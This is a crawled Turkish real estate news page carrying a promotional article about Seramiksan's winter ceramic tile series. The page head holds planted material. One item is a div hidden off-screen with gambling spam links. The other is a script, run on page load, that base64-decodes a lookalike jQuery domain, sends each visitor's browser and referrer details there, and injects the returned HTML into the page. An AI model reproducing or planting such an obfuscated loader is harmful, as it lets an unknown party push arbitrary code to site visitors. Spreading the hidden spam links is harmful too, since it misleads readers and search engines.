

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/seramik/seramiksan-dan-kis-sicakligini-yansitan-yeni-seriler-183823.html
body_size: 11874
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Seramiksan’dan kış sıcaklığını yansıtan yeni seriler!</title><meta name="description" content="Seramiksan&#039;ın kış mevsiminin renkleri ve atmosferiyle uyumlu yeni yıla özel serileri ile soğuk kış aylarında konforlu ve sıcak yaşam alanları oluşturabilirsiniz.
"><link rel="canonical" href="https://www.emlaktasondakika.com/seramik/seramiksan-dan-kis-sicakligini-yansitan-yeni-seriler-183823.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Seramik",
                "item": "https://www.emlaktasondakika.com/seramik"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Seramiksan’dan kış sıcaklığını yansıtan yeni seriler!",
                "item": "https://www.emlaktasondakika.com/seramik/seramiksan-dan-kis-sicakligini-yansitan-yeni-seriler-183823.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/seramik/seramiksan-dan-kis-sicakligini-yansitan-yeni-seriler-183823.html"
      },
      "headline": "Seramiksan’dan kış sıcaklığını yansıtan yeni seriler!",
      "description": "Seramiksan&#039;ın kış mevsiminin renkleri ve atmosferiyle uyumlu yeni yıla özel serileri ile soğuk kış aylarında konforlu ve sıcak yaşam alanları oluşturabilirsiniz.
",
      "image": "https://www.emlaktasondakika.com/upload/2022/01/15012022164104-1642254064.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "16.01.2022 09:00"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/seramik/seramiksan-dan-kis-sicakligini-yansitan-yeni-seriler-183823.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Seramiksan’dan kış sıcaklığını yansıtan yeni seriler!" /><meta property="og:description" content="Seramiksan&#039;ın kış mevsiminin renkleri ve atmosferiyle uyumlu yeni yıla özel serileri ile soğuk kış aylarında konforlu ve sıcak yaşam alanları oluşturabilirsiniz.
" /><meta property="og:image" content="https://www.emlaktasondakika.com/img/r/600x339/2022/01/15012022164104-1642254064.jpg" /><meta property="og:image:url" content="https://www.emlaktasondakika.com/img/r/600x339/2022/01/15012022164104-1642254064.jpg" /><meta property="og:image:secure_url" content="https://www.emlaktasondakika.com/img/r/600x339/2022/01/15012022164104-1642254064.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@Sinem Öztürk" /><meta name="twitter:title" content="Seramiksan’dan kış sıcaklığını yansıtan yeni seriler!" /><meta name="twitter:description" content="Seramiksan&#039;ın kış mevsiminin renkleri ve atmosferiyle uyumlu yeni yıla özel serileri ile soğuk kış aylarında konforlu ve sıcak yaşam alanları oluşturabilirsiniz.
" /><meta name="twitter:image" content="https://www.emlaktasondakika.com/img/r/600x339/2022/01/15012022164104-1642254064.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://www.emlaktasondakika.com/img/r/600x339/2022/01/15012022164104-1642254064.jpg"></div><link rel="image_src" href="https://www.emlaktasondakika.com/img/r/600x339/2022/01/15012022164104-1642254064.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://www.emlaktasondakika.com/img/r/600x339/2022/01/15012022164104-1642254064.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/seramik/seramiksan-dan-kis-sicakligini-yansitan-yeni-seriler-183823.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/seramik"><i class="icofont-rounded-right"></i> Seramik</a></li><li><i class="icofont-rounded-right"></i> Seramiksan’dan kış sıcaklığını yansıtan yeni seriler!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://www.emlaktasondakika.com/upload/2022/01/15012022164104-1642254064.jpg" alt="Seramiksan’dan kış sıcaklığını yansıtan yeni seriler!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/seramik"> Seramik</a></li><!--li><i class="icofont-eye-alt"></i> 70</li--><li><i class="icofont-calendar"></i> 16.01.2022 09:00</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 55 saniye</li></ul><h1>Seramiksan’dan kış sıcaklığını yansıtan yeni seriler!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Seramiksan’dan kış sıcaklığını yansıtan yeni seriler!?&u=https://www.emlaktasondakika.com/seramik/seramiksan-dan-kis-sicakligini-yansitan-yeni-seriler-183823.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Seramiksan’dan kış sıcaklığını yansıtan yeni seriler!%20https://www.emlaktasondakika.com/seramik/seramiksan-dan-kis-sicakligini-yansitan-yeni-seriler-183823.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Seramiksan’dan kış sıcaklığını yansıtan yeni seriler!%20https://www.emlaktasondakika.com/seramik/seramiksan-dan-kis-sicakligini-yansitan-yeni-seriler-183823.html&amp;photos=https://www.emlaktasondakika.com/upload/2022/01/15012022164104-1642254064.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2><p>Seramiksan'ın kış mevsiminin renkleri ve atmosferiyle uyumlu yeni yıla özel serileri ile soğuk kış aylarında konforlu ve sıcak yaşam alanları oluşturabilirsiniz.</p></h2><p></p><p>Yeni bir yılda mekanlara &nbsp;yeni bir ruh katmanın ve değişikliklerin tam zamanı. Yeni yılda evinizin havasını değiştirmek ve yeni yılı sıcak bir dekorasyonla karşılamak için, Seramiksan'ın kış mevsiminin renkleri ve atmosferiyle uyumlu yeni yıla özel serileri ile soğuk kış aylarında konforlu ve sıcak yaşam alanları oluşturabilirsiniz.</p><h2>Beyaz Rengin Ferahlığı Ahşabın Sıcaklığıyla Buluşuyor: North</h2><p>Kuzey’e Yolculuk… “Beyaz Geceleri” ile ünlü Kuzey ülkelerinden ilham alınarak tasarlanan North Serisi; rustik dekorasyon &nbsp;tarzını eskitme beyaz ahşap görünümü ile tamamlıyor. Yüzeyindeki soğuk renk tonunu yumuşak geçişler ile harmanlayan seri, mekanları zamanın ötesinde bir görünümle buluşturuyor.&nbsp;</p><h2>Ahşabın Doğallığını Ve Yalınlığını Mekanlara Taşıyan : Monteverde</h2><p>Monte Verde Ormanları’nın egzotik havasından esinlenen &nbsp;ahşap dokulu Monteverde serisi, doğanın huzuruna ve dinginliğine ihtiyaç duyulan soğuk kış günlerinde, sıcak ve huzurlu bir ambiyans oluşturarak&nbsp;keyifli kış bahçeleri sunuyor.&nbsp;</p><h2>Türkiye’de İlk Ve Tek Benzersiz Chevron Formuyla : Classicwood</h2><p>Kış ayları yaşam alanlarında doğayı anımsatan, &nbsp;ahşap dokusunu &nbsp;kullanabileceğiniz yılın en güzel mevsimi. Türkiye’de ilk kez Seramiksan tarafından özel kalıptan üretilen Fishbone Koleksiyonunda yer alan Classicwood serisi, Sıcak ahşap dokusunu, &nbsp;doğaya dönüş hissi ile buluşturarak yaşam alanlarında klasik ve zamansız bir görünüm oluşturuyor.&nbsp;</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/seramiksan">Seramiksan</a></li><li><a href="https://www.emlaktasondakika.com/haber/seramiksan-yeni-seri">Seramiksan yeni seri</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="183823"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/sirket-haberleri/seramiksan-en-yeni-serilerini-italya-da-sergiliyor-187366.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/09/27092022171918-1664288358.jpg" alt="Seramiksan, en yeni serilerini İtalya’da sergiliyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.09.2022 17:19</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/seramiksan-en-yeni-serilerini-italya-da-sergiliyor-187366.html">Seramiksan, en yeni serilerini İtalya’da sergiliyor</a></h3><p>26-30 Eylül 2022'de İtalya’da gerçekleştirilen dünyanın en büyük seramik fuarı C ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/banyo-mutfak/seramiksan-ve-voq-isbirligi-ile-banyolara-italyan-dokunusu-187046.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/09/03092022133914-1662201554.jpg" alt="Seramiksan ve VOQ işbirliği ile banyolara İtalyan dokunuşu"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.09.2022 13:39</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/banyo-mutfak/seramiksan-ve-voq-isbirligi-ile-banyolara-italyan-dokunusu-187046.html">Seramiksan ve VOQ işbirliği ile banyolara İtalyan dokunuşu</a></h3><p>Kullanıcı dostu, inovatif ve hijyenik mobilyalar ile bireylerin kendilerini yans ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/seramik/seramiksan-teras-ve-balkonlari-konforlu-ve-guvenli-alanlara-donusturuyor-186518.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/07/18072022104749-1658130469.jpg" alt="Seramiksan, teras ve balkonları konforlu ve güvenli alanlara dönüştürüyor!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.07.2022 10:47</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/seramik/seramiksan-teras-ve-balkonlari-konforlu-ve-guvenli-alanlara-donusturuyor-186518.html">Seramiksan, teras ve balkonları konforlu ve güvenli alanlara dönüştürüyor!</a></h3><p>Geç gelen yaz aylarını fırsat bilenler kendini doğaya bırakırken, tatile gitmeye ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/seramik/seramiksan-karo-ve-vitrifiye-urunleriyle-minimalist-banyolar-186277.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/06/23062022112728-1655972848.jpg" alt="Seramiksan karo ve vitrifiye ürünleriyle minimalist banyolar!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.06.2022 11:27</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/seramik/seramiksan-karo-ve-vitrifiye-urunleriyle-minimalist-banyolar-186277.html">Seramiksan karo ve vitrifiye ürünleriyle minimalist banyolar!</a></h3><p>Ev sahibi olmak isteyenlerin 